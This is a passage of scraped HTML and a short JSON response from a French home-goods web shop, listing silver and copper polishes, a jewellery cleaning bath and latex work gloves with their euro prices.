class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"22.9\">22,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"720\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/720-bain-jewel-clean.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Bain Jewel Clean 150ML\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/720-bain-jewel-clean.html\">Bain Jewel Clean 150ML<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"10.54\">10,54\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"726\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/726-pate-a-polir-argent-bistro-3334497203017.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/878-small_default\/pate-a-polir-argent-bistro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"P\u00e2te \u00e0 polir argent  Bistro\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/878-large_default\/pate-a-polir-argent-bistro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/726-pate-a-polir-argent-bistro-3334497203017.html\">P\u00e2te \u00e0 polir argent  Bistro 150 ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.9\">15,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"727\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/727-pate-a-polir-cuivre-bistro-3334497203116.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/879-small_default\/pate-a-polir-cuivre-bistro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"P\u00e2te \u00e0 polir cuivre Bistro nettoyant cuivre\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/879-large_default\/pate-a-polir-cuivre-bistro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/727-pate-a-polir-cuivre-bistro-3334497203116.html\">P\u00e2te \u00e0 polir cuivre BISTRO 150 ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.9\">15,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"687\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/687-metal-polish-cuivre-ouator-3153020040109.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/237-small_default\/metal-polish-cuivre-ouator.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"M\u00e9tal polish Cuivre OUATOR\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/237-large_default\/metal-polish-cuivre-ouator.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/687-metal-polish-cuivre-ouator-3153020040109.html\">M\u00e9tal polish Cuivre OUATOR<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"22.9\">22,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"898\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/gants-de-travaux\/898-gants-de-travail-enduit-latex-mario-keli-france-3501701420519.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/970-small_default\/gants-de-travail-enduit-latex-mario-keli-france.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Gants de travail enduit latex MARIO Keli France\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/970-large_default\/gants-de-travail-enduit-latex-mario-keli-france.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/gants-de-travaux\/898-gants-de-travail-enduit-latex-mario-keli-france-3501701420519.html\">Gants de travail enduit latex MARIO Keli France<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquedelamaison.net/module/deotemplate/ajax
body_size: 93
content:
{"total_wishlist":0,"total_compare":0,"category":[{"total":"1","id_category":"37"},{"total":"2","id_category":"99"}]}